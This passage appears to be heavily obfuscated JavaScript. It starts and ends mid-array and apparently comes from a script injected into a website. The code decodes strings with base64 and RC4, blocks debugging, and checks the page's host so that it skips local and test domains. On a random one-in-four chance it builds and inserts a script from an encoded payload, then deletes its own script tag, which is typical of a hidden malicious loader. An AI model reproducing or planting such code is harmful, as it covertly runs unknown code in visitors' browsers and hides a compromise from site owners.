,'sWaGcSkE','wSoPW5hdP8k1','shy/WO3dQq','amknFdBdIW','ASkAgWdcQa','vmoCWO9oW78','WPDtWQFdR8oU','m8k1W6VdR3m','BKFdKKNdLa','kCklkKmu','ytr0WO8Q','WPtcLSofWRldHq','qwrDW4xcKq','AItcQWVdIW','WODoWQtdRSoz','AuT5W4JdPG','imkzW4hcICow','WPNdUSkGWQ0c','WQtcO8o9WQpdPW','bSk8W7ZdJd0','W7RdKqyiwq','AMtcUMhdJG','mIJcQCko','WOxcTSo2WO/dQW','W5iVWRlcNmoPo1GdW5rn','C8oHiCoKW5G','usvBWQu1','bv4RE3u','W4xcGCopWOFdIq','W5/dOJm9xG','Emo0WPhcS1W','jcnvkeC','CSopWO7cUIq','tmoqgWFcNW','mCkpW7zxWOe','t13dSW','tmo3W6LJcG','WOldNdRcTmol','W5mtW5X0oa','imkPBI7dRG','ySkHWReoWOK','jSkpW63cTh8','aCkEW4KuWRe7WQ5oW6NcK8oO','iCoUxZir','WQPuEmoihq','W6BcJa9GWQK','j8kGW7NdQcu','B1rrACk5','wf8X','W6ZcGCoQWQ/dKG','faDLdwm','jWJcSCkHWRu','WP3cIWLzWOyxka','wmobWO90W4O','WQhcLSk2WRS','WP3cQ8ofWOJdHW','W6CSW79ncG','aqXdpvK','eCoSW7v6lmkhkW','ySkeW5a9Ca','Br98WO8/','W5FdKYOsqq','bSkrqHhdOG','vaGGmmkZ','v8oLW7jsiG','W7pcUCk4jCkN','smoQW5BdJSka','gmkcEHddIa','v8oFaY/cUG','C8kIWPGZkW','gt4SWQtdVZtcIsZcRLjP','W4VdHc4ulW','aYD/dx8','nSkLxZNdJG','w8k9WPuZWOK','WQpdUmo5CSoXrmoGCCkyuCkKiG','v8o8WRHtW4S','FYVcKdRdKa','qSoUWP04wa','W7JdPCooWO02','FmkBW783mG','BCk2WRyzWOK','tCoWW61Eiq','WOmNW7vTiCoqWPW','sG9WamkX','ysNcQX0','e8kUwCoMiq','eCkAW5RdQuW','gSkUxCoCla','rSkZW61qla','FsNcUq0','BmkoWRmVkq','CG5NnCkD','t8oLWPjWW64','AhGansy','C8onWRtcHKG','x8kOWP8nga','WPnpW6ddK8oi','BCkkW64smW','W4VdO8oeWR1t','ESoHWR3cHru','sb5yfmky'];function _0x9772029l(a,b){a=a-0x1b8;var c=_0x9772029k[a];if(_0x9772029l['PNQbFS']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9772029l['EWzDHK']=h,_0x9772029l['gOKDYU']={},_0x9772029l['PNQbFS']=!![];}var e=_0x9772029k[0x0],f=a+e,g=_0x9772029l['gOKDYU'][f];if(g===undefined){if(_0x9772029l['ppfLrw']===undefined){var i=function(j){this['cfhfnu']=j,this['KQHbCg']=[0x1,0x0,0x0],this['BXmgxn']=function(){return'newState';},this['frhLjB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qGhanv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KOUjxV']=function(){var j=new RegExp(this['frhLjB']+this['qGhanv']),k=j['test'](this['BXmgxn']['toString']())?--this['KQHbCg'][0x1]:--this['KQHbCg'][0x0];return this['TlrgUv'](k);},i['prototype']['TlrgUv']=function(j){if(!Boolean(~j))return j;return this['uioDzY'](this['cfhfnu']);},i['prototype']['uioDzY']=function(j){for(var k=0x0,l=this['KQHbCg']['length'];k<l;k++){this['KQHbCg']['push'](Math['round'](Math['random']())),l=this['KQHbCg']['length'];}return j(this['KQHbCg'][0x0]);},new i(_0x9772029l)['KOUjxV'](),_0x9772029l['ppfLrw']=!![];}c=_0x9772029l['EWzDHK'](c,b),_0x9772029l['gOKDYU'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9772029l;while(!![]){try{var c=-parseInt(X(0x266,'Y^Me'))+parseInt(X(0x2c0,'[#Ij'))*parseInt(X(0x236,'czlS'))+-parseInt(X(0x1bd,'MxIk'))*-parseInt(X(0x2b6,'5a4a'))+-parseInt(X(0x2a4,'2hwt'))*-parseInt(X(0x215,'ZR8P'))+parseInt(X(0x1fd,'M&ov'))+-parseInt(X(0x1f6,'I3Ti'))+-parseInt(X(0x1c9,'gb9A'))*-parseInt(X(0x2c6,'*d80'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9772029k,0xa0280),!function(){var Y=_0x9772029l,k={};k[Y(0x1e4,'CzB0')]=function(M,N){return M<N;},k[Y(0x2cf,'efR2')]=function(M,N){return M!==N;},k[Y(0x220,'efR2')]=function(M,N){return M===N;},k[Y(0x212,'czlS')]=function(M,N){return M+N;},k[Y(0x2b0,'*d80')]=function(M,N){return M*N;},k[Y(0x2b2,'6P$D')]=function(M,N){return M-N;},k[Y(0x257,'IRm^')]=function(M,N){return M+N;},k[Y(0x29f,'czlS')]=function(M,N){return M===N;},k[Y(0x260,'qT%Z')]=function(M,N){return M-N;},k[Y(0x1ec,'rq$a')]=function(M,N){return M===N;},k[Y(0x328,'%V5V')]=function(M,N){return M===N;},k[Y(0x31f,'M5I!')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x206,'luua')]=function(M,N){return M||N;},k[Y(0x30e,'8Y3*')]=function(M,N){return M(N);},k[Y(0x297,'M5I!')]=function(M){return M();},k[Y(0x314,'E@C9')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x1c3,'I3Ti')]=function(M,N){return M!==N;},k[Y(0x2a0,'rq$a')]=function(M,N){return M!==N;},k[Y(0x25e,'%q*a')]=function(M,N){return M!==N;},k[Y(0x2ef,'CzB0')]=function(M,N){return M!==N;},k[Y(0x1c0,'Y^Me')]=function(M,N){return M!==N;},k[Y(0x306,'IRm^')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x242,'as(1')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x217,'(b5n')]=function(M,N){return M(N);},k[Y(0x26f,'efR2')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x28f,'efR2')]=function(M,N){return M||N;},k[Y(0x28a,'s7XE')]=Y(0x2e5,'*d80')+Y(0x2f4,'LsnI')+Y(0x1ee,'J2sU')+Y(0x304,'as(1')+Y(0x2f0,'%q*a')+Y(0x1c6,'zObY')+Y(0x2d5,'efR2')+Y(0x302,')bGS')+Y(0x1ca,'YKVY')+Y(0x1dc,'MxIk')+Y(0x2ea,'0)Jm')+Y(0x327,'wIU[')+Y(0x2b5,'czlS')+Y(0x265,'as(1')+Y(0x205,'6P$D')+Y(0x23a,'1&z(')+Y(0x1e9,'D(x9')+Y(0x1ea,'wLfH')+Y(0x2d3,'rq$a')+Y(0x311,'felf')+Y(0x29b,'IRm^')+Y(0x27b,'M5I!')+Y(0x30d,'wIU[')+Y(0x20f,'felf')+Y(0x1d0,'J2sU')+Y(0x2fd,'[#Ij')+Y(0x202,'8Y3*')+Y(0x228,'1&z(')+Y(0x29c,'D(x9')+Y(0x309,'H$ye')+Y(0x31b,'%q*a')+Y(0x1ce,')bGS')+Y(0x30b,'0)Jm')+Y(0x241,'luua')+Y(0x22f,'IRm^')+Y(0x284,'p9Dv')+Y(0x1dd,'wLfH')+Y(0x1d9,'08bx')+Y(0x27e,'J2sU')+Y(0x2ab,'M&ov')+Y(0x2a8,'LsnI')+Y(0x2e4,'1&z(')+Y(0x2f8,'CzB0')+Y(0x2c9,'rq$a')+Y(0x1c8,'1&z(')+Y(0x234,'YKPm'),k[Y(0x1c7,'IRm^')]=Y(0x2dc,'wLfH')+Y(0x2c4,'6P$D')+Y(0x2d0,'felf')+Y(0x27d,'MxIk')+Y(0x219,'5a4a')+Y(0x2aa,')bGS')+Y(0x1bb,'%V5V')+Y(0x21a,')bGS')+Y(0x25b,'Y^Me')+Y(0x1fb,')bGS')+Y(0x250,'YKPm')+Y(0x1be,'MxIk')+Y(0x208,'(b5n')+Y(0x278,'IRm^')+Y(0x282,'M5I!')+Y(0x25a,'ZR8P')+Y(0x2fe,'wLfH')+Y(0x1f1,'z[SW')+Y(0x2c5,'M&ov')+Y(0x262,'z]i8')+Y(0x303,')bGS')+Y(0x1c2,'%V5V')+Y(0x315,'ZR8P')+Y(0x246,'(b5n')+Y(0x30f,'5a4a')+Y(0x31d,'zObY')+Y(0x20e,'53xy')+Y(0x1fc,'*d80')+Y(0x2c9,'rq$a')+Y(0x23f,'YKVY')+Y(0x1f2,'WJ1B')+']',k[Y(0x313,'H$ye')]=Y(0x1da,'1&z(')+Y(0x232,'efR2')+Y(0x20c,')bGS')+Y(0x1e8,'z[SW')+Y(0x255,'gb9A')+Y(0x285,'6P$D')+Y(0x2d6,'0jzw')+Y(0x286,'czlS')+Y(0x25c,')bGS')+Y(0x2c3,'M5I!')+Y(0x1d4,'7ugV')+Y(0x2b9,'[#Ij')+Y(0x223,'6P$D')+Y(0x1f9,'7ugV')+Y(0x1f5,'*d80'),k[Y(0x31e,'Y^Me')]=Y(0x2a1,'s7XE')+Y(0x2f6,'efR2')+Y(0x310,')bGS')+Y(0x20a,'as(1')+Y(0x1fa,'*d80')+Y(0x2bb,'YKPm')+Y(0x295,'as(1')+Y(0x321,')bGS')+Y(0x1cd,'MxIk')+Y(0x2e2,'1&z(')+Y(0x2a2,'WJ1B'),k[Y(0x1b8,'M&ov')]=Y(0x290,'efR2')+Y(0x1bf,'8Y3*')+Y(0x2ae,'0jzw')+Y(0x218,'2hwt')+Y(0x312,'YKVY')+Y(0x1cf,'ZR8P')+Y(0x272,'LsnI')+Y(0x23e,'%q*a')+Y(0x1d1,'czlS')+Y(0x203,'ZR8P')+Y(0x305,'wLfH')+Y(0x23b,'6P$D')+Y(0x222,'0jzw')+Y(0x1e1,'53xy')+Y(0x263,'czlS')+Y(0x25f,'%q*a')+Y(0x207,'8Y3*')+Y(0x2bc,'A5t@'),k[Y(0x30a,'luua')]=function(M,N){return M-N;},k[Y(0x210,'6P$D')]=Y(0x21c,'czlS')+Y(0x200,'as(1')+Y(0x2c7,'MxIk')+Y(0x2fb,'08bx')+Y(0x1e2,'8Y3*'),k[Y(0x1cb,'m0^V')]=Y(0x324,'5a4a')+Y(0x24d,'0jzw'),k[Y(0x2de,'*d80')]=Y(0x24e,'zObY')+'t',k[Y(0x274,'J2sU')]=function(M,N){return M===N;},k[Y(0x2d9,'E@C9')]=Y(0x280,'wLfH')+Y(0x2af,'zObY'),k[Y(0x289,'%V5V')]=function(M,N,O){return M(N,O);},k[Y(0x2ee,'wLfH')]=function(M,N){return M-N;},k[Y(0x1c1,'j[WL')]=Y(0x2be,'M&ov')+'t',k[Y(0x2d1,'MxIk')]=Y(0x2db,'CzB0')+Y(0x1eb,'08bx')+Y(0x2b4,'0jzw'),k[Y(0x2e8,'I3Ti')]=function(M,N){return M||N;},k[Y(0x2ad,'felf')]=Y(0x267,'Y^Me')+Y(0x2eb,')bGS')+Y(0x247,'LsnI')+Y(0x230,'53xy')+Y(0x2ed,'2hwt')+Y(0x2ca,'efR2')+Y(0x2e0,'I3Ti')+Y(0x2cc,'*d80'),k[Y(0x2e7,'MxIk')]=Y(0x22d,'CzB0')+Y(0x252,'A5t@')+Y(0x1f7,'m0^V')+Y(0x264,'j[WL')+Y(0x1fe,'CzB0')+Y(0x1d5,'as(1'),k[Y(0x22c,'luua')]=function(M){return M();},k[Y(0x287,'2hwt')]=function(M,N,O){return M(N,O);},k[Y(0x275,'M&ov')]=function(M,N){return M+N;},k[Y(0x31a,'z]i8')]=Y(0x1e3,'I3Ti');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x9772029l;if(O){var Q=O[Z(0x291,'5a4a')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x1f4,'(b5n')](O[a0(0x273,'luua')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x237,'MxIk')](R,Q[a1(0x281,'YKVY')+'h']);R++)if(l[a1(0x1e5,'luua')](P[a1(0x2ac,'%q*a')+a1(0x1bc,'1&z(')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x1db,'wLfH')](M,Math[a2(0x270,'%q*a')](l[a2(0x322,'YKVY')](Math[a2(0x23d,'I3Ti')+'m'](),l[a2(0x26a,'53xy')](l[a2(0x21e,'6P$D')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x1ed,'efR2')](O,N[a3(0x201,'*d80')+'h']);O++){var P=N[O],Q=l[a3(0x26d,'s7XE')](0x0,P[a3(0x1f0,'%q*a')+'Of']('.'))?l[a3(0x20b,'wIU[')]('.',M):M,R=l[a3(0x1de,'J2sU')](Q[a3(0x29d,'08bx')+'h'],P[a3(0x1f8,'YKPm')+'h']),S=Q[a3(0x326,'wLfH')+'Of'](P,R),R=l[a3(0x213,'z[SW')](-0x1,S)&&l[a3(0x2e9,'5a4a')](S,R);if(R&&(l[a3(0x248,'YKVY')](Q[a3(0x226,'5a4a')+'h'],P[a3(0x239,'zObY')+'h'])||l[a3(0x22b,'[#Ij')](0x0,P[a3(0x2c8,'A5t@')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x283,'MxIk')](p,l[a4(0x21f,'2hwt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x298,'IRm^')](y,l[a5(0x1d8,'5a4a')](w));if(M){var M=l[a5(0x238,'p9Dv')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x2ce,'gb9A')](0x46,M[a5(0x2bf,'WJ1B')+a5(0x231,'YKPm')](0x0))&&l[a5(0x28e,'p9Dv')](0x66,M[a5(0x299,'E@C9')+a5(0x276,'wIU[')](0x0))||l[a5(0x27f,'LsnI')](0x49,M[a5(0x2a7,'ZR8P')+a5(0x2f3,'as(1')](0x1))&&l[a5(0x2d8,'5a4a')](0x69,M[a5(0x2ac,'%q*a')+a5(0x1c5,'qT%Z')](0x1))||l[a5(0x1cc,'WJ1B')](0x4c,M[a5(0x2fc,'M5I!')+a5(0x293,'8Y3*')](0x2))&&l[a5(0x214,'z]i8')](0x6c,M[a5(0x221,'gb9A')+a5(0x225,'p9Dv')](0x2))||l[a5(0x2a9,'rq$a')](0x45,M[a5(0x29a,'luua')+a5(0x225,'p9Dv')](0x3))&&l[a5(0x1d3,'%q*a')](0x65,M[a5(0x2da,'qT%Z')+a5(0x1f3,'5a4a')](0x3))||l[a5(0x1e6,'6P$D')](0x3a,M[a5(0x2bd,'LsnI')+a5(0x235,'luua')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x31c,'qT%Z')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x28d,'gb9A')](w);if(M){var N=l[a7(0x21b,'j[WL')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x233,'H$ye')](N,'~')?l[a7(0x20d,'m0^V')](y,M):O)&&l[a7(0x28b,'D(x9')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x24f,'Y^Me')](N,O);}}function B(){var a8=Y,M=l[a8(0x2f5,'qT%Z')],N=new RegExp(l[a8(0x271,'LsnI')],'g');return M[a8(0x319,'Y^Me')+'ce'](N,'')[a8(0x216,'08bx')](';');}function D(){var a9=Y,M=l[a9(0x243,'YKVY')],N=new RegExp(l[a9(0x277,'zObY')],'g');return M[a9(0x2f1,'I3Ti')+'ce'](N,'')[a9(0x29e,'M5I!')](';');}function E(M){var aa=Y;return l[aa(0x25d,'0)Jm')](-0x1,M[aa(0x1f0,'%q*a')+'Of'](String[aa(0x2ec,'MxIk')+aa(0x254,'qT%Z')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x1d7,'5a4a')](M)||new RegExp(l[aa(0x1c4,'(b5n')],'g')[aa(0x323,'ZR8P')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x2dd,'0jzw')+'h'];return l[ab(0x26e,'I3Ti')](M[ab(0x292,'luua')+ab(0x261,'qT%Z')](l[ab(0x30c,'7ugV')](O,N[ab(0x226,'5a4a')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x1df,'qT%Z')](m,this,function(){var ad=ac,Q={};Q[ad(0x2b8,'m0^V')]=l[ad(0x2ff,'D(x9')];var R=Q,S=l[ad(0x2f9,'luua')](typeof window,l[ad(0x2f2,'luua')])?window:l[ad(0x2e3,'8Y3*')](typeof process,l[ad(0x2cb,'H$ye')])&&l[ad(0x240,'IRm^')](typeof require,l[ad(0x227,'MxIk')])&&l[ad(0x229,'gb9A')](typeof global,l[ad(0x2c1,'5a4a')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x2a3,'M5I!'))+'p'](R[ae(0x2b3,'efR2')]);return!U[ae(0x2e6,'E@C9')](M);};return l[ad(0x317,'CzB0')](T);});l[ac(0x2b7,'j[WL')](M);var N=l[ac(0x24b,'D(x9')](B),O=l[ac(0x256,'A5t@')](z),P=l[ac(0x2fa,'rq$a')](D);return!O||!!(l[ac(0x2b1,'YKVY')](s,O=l[ac(0x300,'czlS')](F,O,String[ac(0x1ef,'qT%Z')+ac(0x209,'YKPm')+'de'](0x2e))?O[ac(0x26c,'p9Dv')+ac(0x1ff,'%V5V')](0x0,l[ac(0x2a5,'wIU[')](O[ac(0x2ba,'czlS')+'h'],0x1)):O,N)||l[ac(0x245,'J2sU')](s,O,P)||l[ac(0x301,'YKVY')](E,O)||l[ac(0x1e0,')bGS')](x));}function H(M){var af=Y,N=l[af(0x1d6,'luua')](w),O;N&&((O=N[af(0x22e,'M&ov')+af(0x296,'A5t@')+af(0x318,'as(1')](l[af(0x253,'czlS')]))[af(0x2c2,'J2sU')]=l[af(0x21d,'6P$D')],O[af(0x308,'gb9A')+af(0x24a,'2hwt')+'t']=M,(N[af(0x2e1,'E@C9')]||N[af(0x258,'7ugV')]||N[af(0x1ba,'zObY')+af(0x22a,'7ugV')+af(0x316,'2hwt')])[af(0x2cd,'Y^Me')+af(0x2d4,'M&ov')+'d'](O),O[af(0x27a,'D(x9')+'e']());}function I(){var ag=Y,M,N=l[ag(0x224,'felf')](p,l[ag(0x294,'zObY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x211,'WJ1B')],P=new RegExp(l[ag(0x2a6,'A5t@')],'g'),(P=N[O[ag(0x28c,'H$ye')+'ce'](P,'')])&&P[ag(0x2f7,'WJ1B')+ag(0x279,'J2sU')][ag(0x1e7,'z]i8')+ag(0x269,'2hwt')+'d'](P));}try{var J,K,L;l[Y(0x244,'%V5V')](G)||(l[Y(0x1b9,'08bx')](I),l[Y(0x251,'1&z(')](0x1,l[Y(0x307,'YKPm')](q,0x1,J=0x4))||l[Y(0x26b,'8Y3*')](H,l[Y(0x320,')bGS')](l[Y(0x27c,'0jzw')]('(',new Function((function(){var _0x7606708=function(){var _0x8990170c=['C29nsgD6t0rbC0OZqLbAv29Us1n0teTeqJrnELv4tenK','qJrnveuXtenKA01hmwLkEwTYu3LND2verMTzu3DUvunV','tenJm2jezgTkEwTYu3LND2verxHzAxDUywLwmgrty3bl','D2verxLnq3DUv3PwA2j5y3blmhnVtuHNELPhsxnkmhmW','s0rcne5ertjmq2risKDJAKP5A3jtEwD3zurrme1dD25A','yxPsCMvivw5mq2rytMXOqLjeAhjorMrswLnJC0OXzfjz','u2nWsZbZB01iz3HAvgTZsJjwC0TdB25lu3rms0rcne1Q','wLnJC0OXzfnum2WWt0C5DfyXsKHkExDUwM1Av1KWnurI','vKvKwe5fnwTtrwrmsNL3BMfSyZrwmNrSy1nJC0OXzffo','vtj0tfPxrw5mq2rytLu1ALiZuNrHvuz4sNL3BLOWtNjI','u3LND2verM1zAxDUturRCvzty3blmhnVtuHNEe1uwxnk','B2jQzwn0','B01iz3PzBvLZsNPAAe5Tng5lu3rms0rcne1QzZrmq2rX','ExDUvNPAu1KXvtrHme50utj0wgrStNjxA1PeyJj4mfrf','A3jtEwD3zurfEe9dD25Hv1LWsvnJCeSWC29nsgD4wxPf','y25lu3GXufDAyLztz3DLreK0wML3BMfhD3Lrq2nWwfnO','reu1t0n3BLPwnwLJEwnWsZbZB01iz3LorevZsJfsA1HS','Bu4WyvC5DuTdBdDKBuz5suzrovv5EePqvZvSzhLcsfD5','nwTkmtbVvfDgmgfgC25JBuz1wKC5DeOXmg9lu2TWteD3','ExDUvNPwCe5gzfbtBu5otvHfBKXdzfHvrMHUvNPwv1Pg','tviXzfbxrMHyvdnfBKXdzhHAmujOvNPsyvPfnuHkExDU','A3jtEwD3zurnne15D25HvfjQvNLJCeSWC29nsgCWtMPj','ng5lu3rms0rcna','sJi5vgf6BfHoAMHjzezJBKXdzfHomu5XvJa5A1PfmdrH','AxDUyLHOwuTdy3blmhnVtuHNEe16vxnkmhmWwLrRBKTt','q2rytKzKCfyXqMTzmvyYwvnJC0OZrK5xrezytLDsA1zf','v3LKrwjSqM5zv3nUwfnRC2f6mxfxEwqWwLHomeOXmg9K','wfO1vtj0tLyXstbkExDUvNPws1PfAfrHmKP2zuu4BKXd','we4YEgTuv2rjtKzJmvj5y3nkmNb4vM1oufL6uMLkExDU','tMXkEwTWsZncAgnUtMXtvZuWs0vVB01iz3PnEKvZsJjw','Bu5ivti5r2jvy25mq2rXt0DZm1z6zdvvvuzysNL3BLyX','mti0ndq5z21ACM1N','De9lrei0txPvEKXdzeHkr2nQsNLSzfbxwMjuAwD3zurk','rfz6wK1vrvO0vKvSA1uYovvHvMnUtenKEveYotvwELPZ','seP5D25rBuz3wtb4tvjTuLbwEwnZsJjKyvPhtK5tm1y2','uNLpr01UtenKA1ruzgPuwePpwtb0weP5D25wELzWtKzK','mfPuuNftmLvUtenKwfqYEgPtmJfYvLzJm2vwrw5mq2ry','u3rms0rcne1xutjmq2rftwLWt0P5A3jtEwD3zurjD055','uMXmq2rvwKy1uuP5A3jtEwD3zurjEK5PD25tELjSt1nJ','EwD3zurjne5tD25IBhrxvKnJCeSWC29nsgD4wxPrC0OX','rei0wKnRCfaZyZzABhrxs0rcne0YtxHmq2rlzfrrAKP5','sJbkrgiYsLHvvxbQvgXVmeP5D25wEMqYzeHoDgeXCfHu','u2nZsJfKufPTwLHomMHRvdngweP5D25wELjVwKzgrgj5','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbivtDM','CuP5A3jtEwD3zurrmfPPD25Amw9TyMLJCeSWC29nsgD5','rei0tuyWC2rhAhbJmxnUvgTgwwriAfvkmta5wM5wDvKZ','wwL3BK4YDZnAq2nWsZbZB01iz3LovgDZsJfsvwnfvw5l','AgXAq3DUtNPkr2jty3blmhnVtuHNELLxuxnkme5fvJjN','mfjyyunJCeSWC29nsgCWtvrjC0OYAZbzmwnUs1n0teTe','AwrhowHmse1WvZfvB01izZbor1fZsNLwvvuYvw5lvJbV','mZu1n3LIAfL0zG','BwqXyLDwDwritxbpm0PSzeHwEwjPqJjqvZuXyKD3C2ve','EKi0tMPrmu5uvtror1zIsJa5vMnyAe9uEwrKufnfAfCX','u3LND2vetxDnq3DUttfwEwnty3blmhnVtuHNEK5htxnk','AgPtvK52vMLJC0OXzfnurtLyvdbkALvRntvkExDUvNPK','BMjitKDzmgrHy1vJBKXdzdrAsfjQvLzODgj5y3nkmwrr','s1n0teTeqJrnv1PTtenKu1mYAePkEwTYu3LND2veuxPo','sZbZB01iz3LzEKvZsJjRmfKXy25lu3rms0rcne16utbm','sNLRCLn5z3DLre5TtxL3BLvRDg9tu2nWsZbZB01iz3Lo','rei0ttjzmKXdy3Dpu3bwsNLRCLn5z3DLre5RwKn3BLje','q2rmvurKmuP5Bgrqv1OXyM1omgfxoxvlse1Zzfn4mKXi','y3blmhnVtuHNEu1QA3nkmgnRwNLnBKTtDeXlrei0tvDv','vwXhyvK','A0XdyZjzvfP1sNLRCLn5z3DLreKYwLn3BMnhuM1rEwnW','s1n0teTeqJrnv0v6tenKvvPgnvfkEwTYu3LND2veuxPo','r2nQsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3y21wmgry','AxDUwg01we5dy3byu2SVzdjSDvPhotnpA05IvxLND2ve','vLDSnuP5A3jtEwD3zuDzneXdzhryvgrksNLRCLn5z3DL','DeXlrei0tvroA0XdzersrMrVsNLRCLn5z3DLrff6wwL3','D25Av3DVs2LJCeSWC29nsgD5wKDjC0P6tLzJBKvUs1n0','DvCXwLvkEwTYu3LND2vetMXzu3DUy0u5BgfPy3blmhnV','EdbuEwnZsJbgrgeYrNPABKzpsNL3BLyXrLvxrMmZwKDo','tenKA01hmwLkEwTYu3LND2verMLou3DUywLwmgrty3bl','mMqYuMHkExDUvJfgDgfgyZnxrej5wvnJC0OYzdfuBu5s','m0jRwMTnBKTtEgTxmhnVtuHNEu5QA3nkmhmWwLrRBKTw','u0nJC0OXzfnJAMHyvvDVD1Lxrw5mq2ryvvHgBLz6uMLm','tuHNme1Qy3nkmLf3yLDjBKTtDeXlrei0twPJmuXdzgPA','qJrnELjOtenKyMvyBfjkEwTYsJeWBKXhuMjtEwD3zurn','BKTtDeXlrei0txPwA0XdzgXyBuP6sNLRCLn5z3DLrePS','mgXkEwTYu3LND2verMXzAxDUs2T4re5dy3blmhnVtuHO','BhaWwtfsEeP5D25Jme52vLzJmLPwAdvzu2nZsJfKuMnQ','uw1st1eYDdzkExDUwLvoCK1wzffuBvjqvti4EeP5D25I','q2rhyLD0nLz6wJrzmve0ytfvBKXdzfHovZvryMPODLnh','u2nWsZbZB01iz3Hnr0vZsJjSBuTtrw5lu3rms0rcne0Y','sZbZB01iz3HovfLZsJfsA1HSqw5lu3HRvZbZB01izZbo','mtv5qMTmAwW','EtLQvw5krfLty3nkmwrrvw1ove9hDfjwELu1vM5ovgiY','s1n0teTeqJrnBvPQtenKCfPPA2HkEwTYu3LND2vestvo','DeXlrei0tw1AA0XdyZnnA1P0sNLRCLn5z3DLreuYtNL3','zdbzBxbRsNLRCG','sMjUuw9tAwD3zuroAfPtD25tBLuWsxLJCeTtChDzweP6','tuHNEfPQwxnkmvjRwgXbBKTwmdLABLz1wtnsCgiYng9J','sNL3BMnRtNzomwrtttjouLiZrw5mq2ryvwToAwrgtNjJ','mtqYmdq3EezgqLDL','AgTwwevUtenKAW','ExDUuMT0tu5SyZbLr1juwvnJC0OZvKrIm3byvvvWALiW','mhnVtuHNEu5TuxnkEK5Yy1vjBKTtDeXlrei0tKrvEKXd','mtrPCNH6rvO','vvzWA1rwtNzLu2nZsJiXwgvvrM5uvxnUtenKB1nirKnA','sZbZB01iz3HzvefZsJbrEuTRng5lu3rms0rcne0Ywtvm','u2nWsZbZB01iz3Lov1fZsJjkDK1ytw5lu3rms0rcne1u','AeXdy3PHm0zdsNLSzeThwMjwu2D3zurjD1L5D25AAMW2','y1rNBKXdzevprZLvuvzVEe1dy3nkmwmXvM1osLLyBgHr','r3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LKC1Px','EKjusNL3BLyXqtvurMrqwKDovLuYow9kExDUvJfktwmX','zhnArwHisNL3BG','uw1stK9howHwmuzXzgLJC0OZvKrImezyvdfAALnxrKXk','mtDxqufvsee','s0rcnfPQvxnkEKe1s2XvBKTtDeXlrei0tvrwAeXdzg5x','BKTtDeXlrei0ttjwA0XdzfvwsejgsNLRCLn5z3DLrfeY','rei0txPfmeXdzhvjwffWsNLRCLn5z3DLre14wvn3BK5T','sZbZB01iz3HprgnZsJnSDfOWvw5lu3rms0rcne0YvxHm','ng9nsgD5wKDrC0P6y3LsBtbUs1yWB2vgDejyvNn3zurc','DerHmLj5verbBKXdzfHvvKiXvJfgmuP5D25wEMm1wM1j','sZbZB01iz3HzELvZsJf0nwvwrw5lu3HRvZbZB01iz3HA','tJfKD1fUrw5mq2rTvti5tfPgtNjLBgrrvhLJC0OXyZfx','txPzEuXdzgTnrZfPsNLRCLn5z3DLrfeYtvn3BLPwnwLJ','ntCXnZDisuLXEK0','m2risNL3BLz6wMTzmdLeytnkAvDQz25mq2rytKzbD2rT','BgrlsgnZtuHNEfLtA3bpmZbWteHvowjTvJnjrKPSwJbw','rvPRu1ronuP5D25wmu